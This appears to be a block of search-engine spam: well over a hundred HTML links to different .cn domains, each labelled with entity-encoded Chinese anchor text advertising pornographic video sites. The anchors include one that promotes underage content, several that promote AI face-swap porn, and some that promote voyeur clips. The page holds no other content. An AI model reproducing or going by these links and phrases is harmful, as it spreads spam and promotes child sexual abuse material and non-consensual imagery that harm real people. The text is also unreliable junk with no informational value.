<a href="http://hcbg.cn" target="_blank">&#x771F;&#x4EBA;&#x797C;&#x4EA4;&#x4E8C;&#x5341;&#x4E09;&#x5F0F;&#x89C6;&#x9891;</a>|
<a href="http://ympen.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x4EBA;&#x4E71;&#x7CBE;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5BC6;</a>|
<a href="http://czhmcj.cn" target="_blank">&#x4E00;&#x533A;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x56FD;&#x4EA7;</a>|
<a href="http://jnchache.cn" target="_blank">&#x4E94;&#x6708;&#x5929;&#x6FC0;&#x60C5;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E00;&#x533A;</a>|
<a href="http://ujfdolu.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x7F51;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://aa1s2.cn" target="_blank">&#x8001;&#x719F;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://makeupschools.cn" target="_blank">&#x6B27;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://datianshuichan.cn" target="_blank">&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6B27;&#x7F8E;</a>|
<a href="http://89game.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x7801;AV&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;A&#x7247;&#x8F6F;&#x4EF6;</a>|
<a href="http://012336.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x52A8;</a>|
<a href="http://tzdjt.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x56FD;&#x4EA7;&#x5176;&#x4ED6;</a>|
<a href="http://tuozhan58.cn" target="_blank">&#x56FD;&#x4EA7;&#x81EA;&#x4EA7;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://djycxg.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x6FC0;&#x60C5;91</a>|
<a href="http://haiqiming.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sofaw.com.cn" target="_blank">&#x6210;&#x4EBA;&#x6027;&#x751F;&#x4EA4;&#x5927;&#x7247;&#x514D;&#x8D39;&#x5361;&#x770B;</a>|
<a href="http://hljrczp.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4EBA;&#x59BB;</a>|
<a href="http://h-promos.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E1D;&#x889C;</a>|
<a href="http://ruqin.com.cn" target="_blank">&#x5348;&#x591C;&#x8272;&#x5A77;&#x5A77;</a>|
<a href="http://shiyueyinxiang.cn" target="_blank">&#x6B27;&#x7F8E;&#x8001;&#x719F;&#x5973;&#x4E2D;&#x6587;&#x4E00;&#x533A;</a>|
<a href="http://61baobao.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E3B;&#x64AD;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://yipintianchengs.cn" target="_blank">&#x6BDB;&#x7247;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://74788.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av&#x514D;</a>|
<a href="http://21cake.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x770B;&#x7CBE;&#x54C1;</a>|
<a href="http://ws6jb.cn" target="_blank">&#x624B;&#x673A;&#x770B;&#x7247;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://goandbuy.com.cn" target="_blank">&#x9999;&#x8549;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x65E5;&#x65E5;&#x8E81;&#x591C;&#x591C;&#x8E81;&#x590F;</a>|
<a href="http://wyled.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x4E09;&#x533A;&#x597D;&#x7684;&#x56FD;&#x4EA7;&#x7CBE;&#x534E;&#x6DB2;</a>|
<a href="http://jiangmeiyan3.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://imvj.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x514D;&#x8D39;&#x770B;8C0M</a>|
<a href="http://ggougou.cn" target="_blank">&#x56FD;&#x4EA7;&#x56FD;&#x4EA7;&#x4EBA;&#x514D;&#x8D39;&#x4EBA;&#x6210;&#x6210;&#x514D;&#x89C6;&#x9891;</a>|
<a href="http://fdmq.cn" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://luogun.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6700;&#x65B0;</a>|
<a href="http://game26.cn" target="_blank">&#x56FD;&#x5185;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://jxabc.com.cn" target="_blank">&#x4E45;&#x4E45;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5F71;&#x89C6;</a>|
<a href="http://mcgoo.com.cn" target="_blank">&#x5929;&#x5929;&#x5929;&#x5929;&#x505A;&#x591C;&#x591C;&#x591C;&#x591C;&#x505A;&#x65E0;&#x7801;</a>|
<a href="http://bdfsss.cn" target="_blank">&#x65E5;&#x97E9;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x5F71;&#x89C6;</a>|
<a href="http://soumwk.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E45;&#x4E45;&#x5F71;&#x89C6;</a>|
<a href="http://jishuzhuanyi.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E00;&#x7EA7;&#x7247;</a>|
<a href="http://zidt.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6FC0;&#x60C5;&#x89C6;&#x9891;</a>|
<a href="http://kemeile.cn" target="_blank">&#x65E5;&#x97E9;&#x5927;&#x7247;=&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xinsenmoju.com.cn" target="_blank">&#x6700;&#x8FD1;&#x66F4;&#x65B0;&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x9875;</a>|
<a href="http://akspic.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x533A;&#x5E7F;&#x897F;&#x83AB;&#x83C1;</a>|
<a href="http://kaipingji.cn" target="_blank">&#x6362;&#x8138;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;l</a>|
<a href="http://qf-fuzhi.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x8272;www&#x6210;&#x4EBA;&#x6B27;&#x7F8E;</a>|
<a href="http://smsunion.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5BF9;&#x767D;&#x4EA4;&#x6362;&#x7EFF;&#x5E3D;&#x89C6;&#x9891;</a>|
<a href="http://riwell3d.cn" target="_blank">69&#x4E45;&#x4E45;&#x591C;&#x8272;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;69&#x5C0F;&#x8BF4;</a>|
<a href="http://wujijian.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://adidastubularmen.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x767D;&#x6D46;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6027;&#x8272;</a>|
<a href="http://yushidai.cn" target="_blank">&#x5929;&#x5929;&#x6478;&#x591C;&#x591C;&#x6DFB;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://bimfm.com.cn" target="_blank">&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x6C61;&#x4E00;&#x533A;</a>|
<a href="http://56xg.cn" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x56FE;&#x4E00;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://czdiamond.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E0;&#x5361;&#x9AD8;&#x6E05;&#x89C6;&#x9891;</a>|
<a href="http://zzzq.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x72FC;</a>|
<a href="http://pinganps.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;AV&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x871C;&#x6843;</a>|
<a href="http://wcmfs.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x591C;&#x591C;&#x55E8;</a>|
<a href="http://haohywl.cn" target="_blank">&#x719F;&#x5973;&#x4E1D;&#x889C;&#x6F6E;&#x55B7;&#x5185;&#x88E4;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://huaxiaziguang.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x56FD;&#x4EA7;&#x4EBA;</a>|
<a href="http://wifitong.net.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x6B27;&#x7F8E;&#x89C6;&#x9891;</a>|
<a href="http://mzxmlmf.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;</a>|
<a href="http://eikoh.cn" target="_blank">&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;av</a>|
<a href="http://jclight.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7F51;&#x7AD9;</a>|
<a href="http://91cc.cn" target="_blank">&#x4E3A;&#x60A8;&#x63D0;&#x4F9B;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://hjay.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6027;&#x6B27;&#x7F8E;</a>|
<a href="http://szbaihua.net.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x5AE9;&#x8349;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E1C;&#x4EAC;&#x70ED;</a>|
<a href="http://888baojie.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://ikanr.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://testren.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av&#x514D;&#x8D39;</a>|
<a href="http://hacklove.cn" target="_blank">&#x65E0;&#x7801;a&#x2174;&#x514D;&#x8D39;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;
&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x7B2C;&#x4E00;&#x533A;</a>|
<a href="http://lczxsw1.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av&#x514D;&#x8D39;</a>|
<a href="http://yipingdichan.cn" target="_blank">69&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x65E0;&#x4EBA;&#x4E13;&#x533A;</a>|
<a href="http://pu980com.cn" target="_blank">&#x4EBA;&#x59BB;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://blz-raid.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x88AB;&#x7A9D;&#x798F;&#x5229;&#x4E00;&#x533A;</a>|
<a href="http://fbyxw.cn" target="_blank">&#x4E01;&#x9999;&#x5A77;&#x5A77;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://tyycjj.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://pbes.cn" target="_blank">av&#x5929;&#x5802;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5DF1;&#x533A;</a>|
<a href="http://maidangna.net.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7EFC;&#x5408;</a>|
<a href="http://rrbs.com.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x89C6;&#x9891;_&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x56FD;&#x4EA7;99&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;</a>|
<a href="http://gsscw.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E1D;&#x889C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://hao123456.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;</a>|
<a href="http://veryqzone.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x533A;&#x4E00;&#x533A;</a>|
<a href="http://xddi.cn" target="_blank">&#x4E9A;&#x6D32;&#x9752;&#x6DA9;&#x5728;&#x7EBF;&#x4E0D;&#x5361;av</a>|
<a href="http://mvuub.cn" target="_blank">&#x871C;&#x81C0;AV&#x5728;&#x7EBF;&#x65E0;&#x7801;&#x56FD;&#x4EA7;</a>|
<a href="http://cadno.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x5348;&#x591C;&#x798F;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zhunpo.cn" target="_blank">&#x7C89;&#x5AE9;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://mala114.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;av&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://bdhfbl.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tftop.com.cn" target="_blank">&#x8304;&#x5B50;&#x89C6;&#x9891;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://tjcare.cn" target="_blank">&#x56FD;&#x4EA7;91&#x60C5;&#x4FA3;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>|
<a href="http://pdsdata.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;av&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://turboshop.cn" target="_blank">&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x7231;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cxmzy.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x8C03;&#x6559;</a>|
<a href="http://xb88.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tpcoo.com.cn" target="_blank">&#x6700;&#x65B0;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;</a>|
<a href="http://hzqwyq.com.cn" target="_blank">&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ep01.cn" target="_blank">&#x5FAE;&#x62CD;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://kmn2.cn" target="_blank">&#x4E9A;&#x6D32;&#x5A77;&#x5A77;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ttqcc.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://elux.com.cn" target="_blank">&#x4E45;&#x4E45;&#x6C38;&#x4E45;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://appwang.cn" target="_blank">&#x72E0;&#x72E0;&#x8272;&#x4E01;&#x9999;&#x4E45;&#x4E45;&#x5A77;&#x5A77;</a>|
<a href="http://yuanlin-fj.cn" target="_blank">&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;av&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://rshotel.com.cn" target="_blank">&#x516C;&#x5929;&#x5929;&#x5403;&#x6211;&#x5976;&#x8E81;&#x6211;&#x7684;&#x6BD4;&#x89C6;&#x9891;</a>|
<a href="http://uths.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x65E0;&#x4E2D;&#x6587;&#x4E1C;&#x4EAC;&#x70ED;</a>|
<a href="http://fqdzxx.cn" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;100 &#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://petrotek.cn" target="_blank">a&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E71;&#x7801;&#x5728;&#x7EBF; | &#x6B27;&#x6D32;</a>|
<a href="http://i2029.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;xxxx&#x4E45;&#x4E45;</a>|
<a href="http://haodege.cn" target="_blank">&#x5077;&#x5077;&#x64CD;&#x4E0D;&#x4E00;&#x6837;&#x7684;99</a>|
<a href="http://taikaimei.com.cn" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x8272;&#x72E0;&#x72E0;&#x5929;&#x5929;&#x7EFC;&#x5408;&#x8272;</a>|
<a href="http://yteduclassu.cn" target="_blank">(&#x4E2D;&#x6587;&#x5B57;&#x5E55;)&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://wsytw.cn" target="_blank">&#x514D;&#x8D39;&#x770B;&#x6C61;&#x89C6;&#x9891;&#x8F6F;&#x4EF6;</a>|
<a href="http://xytijian.cn" target="_blank">&#x75AF;&#x72C2;&#x6DFB;&#x5973;&#x4EBA;&#x4E0B;&#x90E8;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://nxq14.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x5B50;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://huaxiaziguang.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x72FC;</a>|
<a href="http://f122.cn" target="_blank">&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://24qc.cn" target="_blank">&#x5077;&#x62CD;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zgdqxcw.cn" target="_blank">&#x5C11;&#x5987;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x88AB;&#x5F04;&#x9AD8;&#x6F6E;</a>|
<a href="http://foujin.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;a&#x4EBA;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x6A31;&#x82B1;</a>|
<a href="http://elux.com.cn" target="_blank">&#x6700;&#x65B0;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://sinyih.com.cn" target="_blank">&#x6210;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://seamu.cn" target="_blank">&#x6B27;&#x7F8E;&#x9AD8;&#x6F6E;&#x5077;&#x62CD;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://hnmeidu.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;ai&#x6362;&#x8138;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tianfengzhuangshi.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://plantool.cn" target="_blank">&#x4E45;&#x4E45;&#x798F;&#x5229;&#x8D44;&#x6E90;&#x7F51;&#x7AD9;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://bshqw.cn" target="_blank">&#x56FD;&#x4EA7;&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;</a>|
<a href="http://gelimo.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x5B50;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://dieandwafer.cn" target="_blank">&#x9996;&#x9875; &#x7EFC;&#x5408;&#x56FD;&#x4EA7; &#x4E9A;&#x6D32; &#x4E1D;&#x889C;</a>|
<a href="http://wwsu.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B65;&#x5175;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cngearboxes.cn" target="_blank">&#x6210;&#x4EBA;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://giqf.cn" target="_blank">&#x65E5;&#x672C;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://ruileng.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;,&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://myi3311.cn" target="_blank">&#x6210;&#x4EBA;&#x516C;&#x5F00;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://weirenmin.cn" target="_blank">&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x6210;&#x7247;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://bmokj.cn" target="_blank">a&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E71;&#x7801;&#x5728;&#x7EBF; | &#x6B27;&#x6D32;</a>|
<a href="http://eontimeworld.com.cn" target="_blank">&#x4E9A;&#x6D32;av&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tomine.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x672B;&#x6210;&#x5E74;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://booshi.cn" target="_blank">**&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://htdt168.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://qianduixue.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E0;&#x7801;&#x514D;&#x8D39;&#x9EC4;&#x8272;&#x7F51;&#x5740;</a>|
<a href="http://fushijituan.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x52A8;&#x6F2B;</a>|
<a href="http://hnrsz.cn" target="_blank">&#x56FD;&#x4EA7;l&#x7CBE;&#x54C1;&#x5A77;&#x5A77;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cn9u.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://114wed.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://xbfzgz.com.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;&#x81EA;&#x62CD;&#x798F;&#x5230;&#x5728;&#x7EBF;</a>|
<a href="http://palnew.cn" target="_blank">&#x6781;&#x54C1;&#x767D;&#x5AE9;&#x5C11;&#x5987;&#x65E0;&#x5957;&#x5185;&#x8C22;</a>|
<a href="http://joke361.cn" target="_blank">&#x97E9;&#x56FD;&#x9AD8;&#x6E05;&#x4E71;&#x7406;&#x4F26;&#x7247;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://stjd.net.cn" target="_blank">&#x65E0;&#x7801;gv&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://uctv.com.cn" target="_blank">&#x97E9;&#x65E5;&#x9AD8;&#x6E05;&#x5927;&#x80C6;&#x4EBA;&#x4F53;&#x827A;&#x672F;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ddkoudai.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x5927;&#x7247;</a>|
